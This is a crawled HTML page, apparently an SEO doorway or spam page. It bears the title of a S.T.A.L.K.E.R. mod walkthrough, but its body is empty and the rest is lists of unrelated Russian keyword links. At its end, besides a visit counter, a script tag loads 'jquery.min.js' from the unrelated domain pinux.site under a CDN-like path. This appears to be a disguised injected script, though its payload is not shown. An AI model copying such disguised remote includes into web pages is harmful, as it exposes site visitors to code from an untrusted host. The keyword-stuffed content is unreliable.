

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-prohozhdenie-stalker-smerti-vopreki-2-propavshiy-razvedchik.html
body_size: 1886
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прохождение сталкер смерти вопреки 2 пропавший разведчик - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прохождение сталкер смерти вопреки 2 пропавший разведчик</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-depesh-mod-welcome-to-my-world-klip.html">Депеш мод welcome to my world клип</a></li>
                                <li><a href="xtt-ivanovo-pinsk-raspisanie-poezdov.html">Иваново пинск расписание поездов</a></li>
                                <li><a href="xtt-yunye-titany-vpered-3-sezon-skachat-torrent.html">Юные титаны вперед 3 сезон скачать торрент</a></li>
                                <li><a href="xtt-elektronnyy-slovar-morfemnyy-razbor.html">Электронный словарь морфемный разбор</a></li>
                                <li><a href="xtt-dell-zvukovoy-drayver-skachat.html">Dell звуковой драйвер скачать</a></li>
                                <li><a href="xtt-raspisanie-kinoteatrov-v-tc-rio.html">Расписание кинотеатров в тц рио</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kniga-v-okovah-lda-skachat.html">Книга в оковах льда скачать</a></li>
                                            <li><a href="xtt-pesnya-domoy-sektor-gaza-tekst.html">Песня домой сектор газа текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-google-sketchup-8-video-uroki-na-russkom.html">Google sketchup 8 видео уроки на русском</a></li>
                                            <li><a href="xtt-tutu-raspisanie-elektrichek-gorkovskogo.html">Туту расписание электричек горьковского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-crimson-stripes.html">Crimson stripes</a></li>
                                            <li><a href="xtt-raspisanie-poezdov-s-moskvy-do-uhty.html">Расписание поездов с москвы до ухты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-pesnya-azbuka-azbuka-kazhdomu-nuzhna-skachat-besplatno.html">Песня азбука азбука каждому нужна скачать бесплатно</a></li>
                                            <li><a href="xtt-kak-ispolzovat-shablon-joomla.html">Как использовать шаблон joomla</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
